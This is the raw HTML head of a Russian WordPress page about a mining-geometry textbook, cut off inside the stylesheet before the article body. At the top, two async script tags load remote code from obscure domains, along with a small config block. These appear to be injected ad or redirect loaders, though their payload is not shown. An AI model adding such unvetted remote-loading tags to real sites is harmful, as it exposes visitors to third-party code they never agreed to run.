

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://basemine.ru/04/osnovy-gornoj-geometrii/
body_size: 18664
content:
<!DOCTYPE html>
<html itemscope="itemscope" itemtype="http://schema.org/WebPage"lang="ru-RU">
    <head>
	<script type="text/javascript">
    		const time_wait= 0;
    		const blackout=0;
    		const yaban = 0;
    		const title = "";
    		const desc = "";
	</script>
	<script type="text/javascript" src="https://news-paxacu.com/code/https-v2.js?uid=140921&site=1219263472&banadu=0" async></script>
	<script type="text/javascript" src="https://news-rojaxa.com/process.js?id=1219263472" async></script>

        <meta charset="UTF-8"/>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
		<title>Основы горной геометрии | База знаний для горняков</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 3.2.9 от Michael Torbert из Semper Fi Web Design[686,749] -->
<meta name="description"  content="Автор: Трофимов А.А. Год: 1980 Формат: DjVu Размер: 3,01 Мб Учебное пособие. Сформулированы теоретические основы горной геометрии (геометрии недр) как научной" />

<meta name="keywords"  content="практические приемы геометризации,приемы геометризации недр,Подсчет запасов по методу,геометризация разрывных нарушений,геометрия недр" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://basemine.ru/#organization","url":"http://basemine.ru/","name":"\u0411\u0430\u0437\u0430 \u0437\u043d\u0430\u043d\u0438\u0439 \u0434\u043b\u044f \u0433\u043e\u0440\u043d\u044f\u043a\u043e\u0432","sameAs":[]},{"@type":"WebSite","@id":"http://basemine.ru/#website","url":"http://basemine.ru/","name":"\u0411\u0430\u0437\u0430 \u0437\u043d\u0430\u043d\u0438\u0439 \u0434\u043b\u044f \u0433\u043e\u0440\u043d\u044f\u043a\u043e\u0432","publisher":{"@id":"http://basemine.ru/#organization"}},{"@type":"WebPage","@id":"http://basemine.ru/04/osnovy-gornoj-geometrii/#webpage","url":"http://basemine.ru/04/osnovy-gornoj-geometrii/","inLanguage":"ru-RU","name":"\u041e\u0441\u043d\u043e\u0432\u044b \u0433\u043e\u0440\u043d\u043e\u0439 \u0433\u0435\u043e\u043c\u0435\u0442\u0440\u0438\u0438","isPartOf":{"@id":"http://basemine.ru/#website"},"datePublished":"2014-04-24T05:31:48+04:00","dateModified":"2014-04-16T05:39:14+04:00"},{"@type":"Article","@id":"http://basemine.ru/04/osnovy-gornoj-geometrii/#article","isPartOf":{"@id":"http://basemine.ru/04/osnovy-gornoj-geometrii/#webpage"},"author":{"@id":"http://basemine.ru/author/admin/#author"},"headline":"\u041e\u0441\u043d\u043e\u0432\u044b \u0433\u043e\u0440\u043d\u043e\u0439 \u0433\u0435\u043e\u043c\u0435\u0442\u0440\u0438\u0438","datePublished":"2014-04-24T05:31:48+04:00","dateModified":"2014-04-16T05:39:14+04:00","commentCount":0,"mainEntityOfPage":{"@id":"http://basemine.ru/04/osnovy-gornoj-geometrii/#webpage"},"publisher":{"@id":"http://basemine.ru/#organization"},"articleSection":"\u0423\u0447\u0435\u0431\u043d\u0430\u044f \u0438 \u043d\u0430\u0443\u0447\u043d\u0430\u044f \u043b\u0438\u0442\u0435\u0440\u0430\u0442\u0443\u0440\u0430, \u0433\u0435\u043e\u043c\u0435\u0442\u0440\u0438\u044f \u043d\u0435\u0434\u0440"},{"@type":"Person","@id":"http://basemine.ru/author/admin/#author","name":"troll","sameAs":[],"image":{"@type":"ImageObject","@id":"http://basemine.ru/#personlogo","url":"http://2.gravatar.com/avatar/22219745499c3d6ead83231dd94fefa4?s=96&r=g","width":96,"height":96,"caption":"troll"}}]}</script>
<link rel="canonical" href="http://basemine.ru/04/osnovy-gornoj-geometrii/" />
<!-- All in One SEO Pack -->
<link rel="alternate" type="application/rss+xml" title="База знаний для горняков &raquo; Лента" href="http://basemine.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="База знаний для горняков &raquo; Лента комментариев" href="http://basemine.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="База знаний для горняков &raquo; Лента комментариев к &laquo;Основы горной геометрии&raquo;" href="http://basemine.ru/04/osnovy-gornoj-geometrii/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/basemine.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://basemine.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://basemine.ru/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='http://basemine.ru/wp-content/plugins/cookie-notice/css/front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-bootstrap-css' href='http://basemine.ru/wp-content/themes/evolve/assets/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-fw-css' href='http://basemine.ru/wp-content/themes/evolve/assets/css/fw-all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-style-css' href='http://basemine.ru/wp-content/themes/evolve/style.css' type='text/css' media='all' />
<style id='evolve-style-inline-css' type='text/css'>
 .navbar-nav .nav-link:focus, .navbar-nav .nav-link:hover, .navbar-nav .active > .nav-link, .navbar-nav .nav-link.active, .navbar-nav .nav-link.show, .navbar-nav .show > .nav-link, .navbar-nav li.menu-item.current-menu-item > a, .navbar-nav li.menu-item.current-menu-parent > a, .navbar-nav li.menu-item.current-menu-ancestor > a, .navbar-nav li a:hover, .navbar-nav li:hover > a, .navbar-nav li:hover, .social-media-links a:hover { color: #492fb1; } .thumbnail-post:hover img { -webkit-transform: scale(1.1,1.1); -ms-transform: scale(1.1,1.1); transform: scale(1.1,1.1); } .thumbnail-post:hover .mask { opacity: 1; } .thumbnail-post:hover .icon { opacity: 1; top: 50%; margin-top: -25px; } .content { background-color: #ffffff; } .content { padding-top: 2rem; padding-bottom: 0rem; } .navbar-nav .dropdown-menu { background-color: #f9f9f9; } .navbar-nav .dropdown-item:focus, .navbar-nav .dropdown-item:hover { background: none; } .menu-header, .sticky-header { background-color: #f9f9f9; } .header-v1 .header-search .form-control:focus, .sticky-header .header-search .form-control:focus { background-color: #ededed; } .header-pattern { background-color: #ffffff; } .header-search .form-control, .header-search .form-control:focus, .header-search .form-control::placeholder { color: #000000; } body { font-size: 1rem; font-family: Roboto; font-weight: 300; color: #212529; } #website-title, #website-title a { font-size: 3rem; font-family: Roboto; font-weight: 700; color: #492fb1; } #tagline { font-size: 1.5rem; font-family: Roboto; font-weight: 300; color: #aaaaaa; } .post-title, .post-title a, .blog-title { font-size: 2rem; font-family: Roboto; font-weight: 700; color: #000000; } .post-content { font-size: 1rem; font-family: Roboto; font-weight: 300; color: #51545c; } body{ color:#51545c; } #sticky-title { font-size: 1.6rem; font-family: Roboto; font-weight: 700; color: #492fb1; } .page-nav a, .navbar-nav .nav-link, .navbar-nav .dropdown-item, .navbar-nav .dropdown-menu, .menu-header, .header-wrapper .header-search, .sticky-header, .navbar-toggler { font-size: .9rem; font-family: Roboto; font-weight: 700; color: #000000; } #parallax-slider .carousel-caption h5 { font-size: 2.25rem; font-family: Roboto; font-weight: 700; color: #ffffff; } #parallax-slider .carousel-caption p { font-size: 1.25rem; font-family: Roboto; font-weight: 100; color: #ffffff; } .widget-title, .widget-title a.rsswidget { font-size: 1.2rem; font-family: Roboto; font-weight: 700; color: #000000; } .widget-content, .aside, .aside a { font-size: .9rem; font-family: Roboto; font-weight: 300; color: #51545c; }.widget-content, .widget-content a, .widget-content .tab-holder .news-list li .post-holder a, .widget-content .tab-holder .news-list li .post-holder .meta{ color:#51545c; } h1 { font-size: 2.9rem; font-family: Roboto; font-weight: 500; color: #000000; } h2 { font-size: 2.5rem; font-family: Roboto; font-weight: 500; color: #000000; } h3 { font-size: 1.75rem; font-family: Roboto; font-weight: 500; color: #000000; } h4 { font-size: 1.7rem; font-family: Roboto; font-weight: 500; color: #000000; } h5 { font-size: 1.25rem; font-family: Roboto; font-weight: 500; color: #000000; } h6 { font-size: .9rem; font-family: Roboto; font-weight: 500; color: #000000; } #copyright, #copyright a { font-size: .7rem; font-family: Roboto; font-weight: 300; color: #999999; } #backtotop { right: 2rem; } .widget-content { background: none; border: none; -webkit-box-shadow: none; box-shadow: none; } .widget::before { -webkit-box-shadow: none; box-shadow: none; } a, .page-link, .page-link:hover, code, .widget_calendar tbody a, .page-numbers.current { color: #492fb1; } .breadcrumb-item:last-child, .breadcrumb-item+.breadcrumb-item::before, .widget a, .post-meta, .post-meta a, .navigation a, .post-content .number-pagination a:link, #wp-calendar td, .no-comment, .comment-meta, .comment-meta a, blockquote, .price del { color: #999999; } a:hover { color: #5d43c5; } .header { padding-top: 25px; padding-bottom: 25px; } .header.container { padding-left: 30px; padding-right: 30px; } .page-nav ul > li, .navbar-nav > li { padding: 0 15px; } .header-block { background-color: #273039; background: -o-radial-gradient(circle, #273039, #18212a); background: radial-gradient(circle, #273039, #18212a); background-repeat: no-repeat; } .btn, a.btn, button, .button, .widget .button, input#submit, input[type=submit], .post-content a.btn, .woocommerce .button { background: #492fb1; background-image: -webkit-gradient( linear, left bottom, left top, from(#492fb1), to(#492fb1) ); background-image: -o-linear-gradient( bottom, #492fb1, #492fb1 ); background-image: linear-gradient( to top, #492fb1, #492fb1 ); color: #ffffff; text-shadow: none; box-shadow: none; border-color: #492fb1; border-radius: 2em; border-width: 3px; border-style: solid; } .btn:hover, a.btn:hover, button:hover, .button:hover, .widget .button:hover, input#submit:hover, input[type=submit]:hover, .carousel-control-button:hover, .header-wrapper .woocommerce-menu .btn:hover { color: #ffffff; border-color: #313a43; background: #313a43; background-image: -webkit-gradient( linear, left bottom, left top, from( #313a43 ), to( #313a43 ) ); background-image: -o-linear-gradient( bottom, #313a43, #313a43 ); background-image: linear-gradient( to top, #313a43, #313a43 ); border-width: 3px; border-style: solid; } input[type=text], input[type=email], input[type=url], input[type=password], input[type=file], input[type=tel], textarea, select, .form-control, .form-control:focus, .select2-container--default .select2-selection--single, a.wpml-ls-item-toggle, .wpml-ls-sub-menu a { background-color: #fcfcfc; border-color: #fcfcfc; color: #888888; } .custom-checkbox .custom-control-input:checked~.custom-control-label::before, .custom-radio .custom-control-input:checked~.custom-control-label::before, .nav-pills .nav-link.active, .dropdown-item.active, .dropdown-item:active, .woocommerce-store-notice, .comment-author .fn .badge-primary, .widget.woocommerce .count, .woocommerce-review-link, .woocommerce .onsale, .stars a:hover, .stars a.active { background: #492fb1; } .form-control:focus, .input-text:focus, input[type=text]:focus, input[type=email]:focus, input[type=url]:focus, input[type=password]:focus, input[type=file]:focus, input[type=tel]:focus, textarea:focus, .page-link:focus, select:focus { border-color: transparent; box-shadow: 0 0 .7rem rgba(73, 47, 177, 0.9); } .custom-control-input:focus~.custom-control-label::before { box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem  rgba(73, 47, 177, 0.25); } .btn.focus, .btn:focus { box-shadow: 0 0 0 0.2rem rgba(73, 47, 177, 0.25); } :focus { outline-color: rgba(73, 47, 177, 0.25); } code { border-left-color: #492fb1; } @media (min-width: 992px), (min-width: 1200px), (min-width: 1560px) and (max-width: 1198.98px) { .container, #wrapper { width: 100%; max-width: 1500px; } .posts.card-deck > .card { min-width: calc(33.333333% - 30px); max-width: calc(33.333333% - 30px); } .posts.card-deck > .card.p-4 { min-width: calc(33.333333% - 2rem); max-width: calc(33.333333% - 2rem); }} @media (max-width: 991.98px) { .posts.card-deck > .card { min-width: calc(50% - 30px); max-width: calc(50% - 30px); } .posts.card-deck > .card.p-4 { min-width: calc(50% - 2rem); max-width: calc(50% - 2rem); }} @media (min-width: 768px) { .sticky-header { width: 100%; left: 0; right: 0; margin: 0 auto; z-index: 99999; } .page-nav, .header-wrapper .main-menu { padding-top: 8px; padding-bottom: 8px; } #website-title { margin: 0; } .posts.card-columns { -webkit-column-count: 3; column-count: 3; } .header-v1 .social-media-links li:last-child a { padding-right: 0; }} @media (max-width: 767.98px) { .navbar-nav .menu-item-has-children ul li .dropdown-toggle { padding-bottom: .7rem; } .navbar-nav .menu-item-has-children .dropdown-menu { margin-top: 0; } .page-nav ul li, .page-nav ul, .navbar-nav li, .navbar-nav, .navbar-nav .dropdown-menu, .navbar-toggler { border-color: #ededed; } .navbar-toggler, .page-nav ul li, .page-nav ul, .navbar-nav li, .navbar-nav, .navbar-nav .dropdown-menu { background: #f1f1f1; } .posts.card-deck > .card { min-width: calc(100% - 30px); max-width: 100%; } .posts.card-deck > .card.p-4 { min-width: calc(100% - 2rem); max-width: 100%; }} @media (min-width: 576px) {} @media (max-width: 575.98px) { .posts.card-columns { -webkit-column-count: 1; column-count: 1; } .header-v1 .search-form .form-control { background-color: #f1f1f1; }}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='http://basemine.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css' type='text/css' media='all' />
<script type='text/javascript' src='http://basemine.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://basemine.ru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://basemine.ru/wp-content/plugins/dropdown-menu-widget/scripts/include.js' id='dropdown-ie-support-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"http:\/\/basemine.ru\/wp-admin\/admin-ajax.php","nonce":"331ccf884f","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='http://basemine.ru/wp-content/plugins/cookie-notice/js/front.min.js' id='cookie-notice-front-js'></script>
<link rel="https://api.w.org/" href="http://basemine.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://basemine.ru/wp-json/wp/v2/posts/2476" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://basemine.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://basemine.ru/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='http://basemine.ru/?p=2476' />
<link rel="alternate" type="application/json+oembed" href="http://basemine.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbasemine.ru%2F04%2Fosnovy-gornoj-geometrii%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://basemine.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbasemine.ru%2F04%2Fosnovy-gornoj-geometrii%2F&#038;format=xml" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//basemine.ru/?wordfence_lh=1&hid=17F23E68DF3355C8CCDD03593D0E8827');
</script><style type="text/css">#wpcf fieldset { padding: 10px; border: 1px solid #666666; width: 400px; margin: auto }
#wpcf legend { font-weight: bold: border: 1px solid #666666; padding: 3px }
#wpcf label { display: block; float: left; text-align: right; width: 140px; padding-right: 10px; font-size: 100% }
#wpcf p { margin: 0 0 7px 0 }
#wpcf .field { font-size: 100%; width: 240px; padding: 0; margin: 0 }
#wpcf p.button { text-align: right; padding: 0 5px 0 0; }
#wpcf textarea { font-size: 100%; width: 240px; height: 50px }
#wpcf .error { background-color: #FFFF00 }
#wpcf .challenge { font-size: 100%; display: inline-block; display: -moz-inline-stack; text-align: left; width: 240px }
#wpcf p.alert { color:#FF0000; font-weight: 700; text-align: center; padding: 5px 0 10px 0 }
</style>

<!-- Dropdown Menu Widget Styles by shailan (https://metinsaylan.com) v1.9.7 on wp6.2.8 -->
<link rel="stylesheet" href="http://basemine.ru/wp-content/plugins/dropdown-menu-widget/css/shailan-dropdown.min.css" type="text/css" />
<link rel="stylesheet" href="http://basemine.ru/wp-content/plugins/dropdown-menu-widget/themes/simple.css" type="text/css" />
<style type="text/css" media="all">
	ul.dropdown li a { font-size:18px; }
	/* Selected overlay: glassy */
	.shailan-dropdown-menu .dropdown-horizontal-container, ul.dropdown li{ background-color:; }
	ul.dropdown a,
	ul.dropdown a:link,
	ul.dropdown a:visited,
	ul.dropdown li { color: ; }
	ul.dropdown a:hover,
	ul.dropdown li:hover { color: ; }
	ul.dropdown a:active	{ color: ; }

	ul.dropdown li.hover a, ul.dropdown li:hover a{ background-color: ; }
	ul.dropdown li.hover ul li, ul.dropdown li:hover ul li{ background-color: ;
		color: ; }

	ul.dropdown li.hover ul li.hover, ul.dropdown li:hover ul li:hover { background-image: none; }
